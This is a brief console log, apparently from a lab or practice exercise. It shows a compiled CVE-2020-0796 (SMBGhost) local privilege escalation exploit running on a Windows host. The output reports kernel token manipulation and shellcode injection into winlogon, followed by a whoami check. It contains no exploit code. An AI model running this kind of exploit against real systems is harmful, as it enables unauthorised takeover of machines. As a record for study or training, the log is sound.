 PS C:\Users\nathan> ./cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 212
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffa208c3225670
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
PS C:\Users\nathan> whoami
billyboss\nathan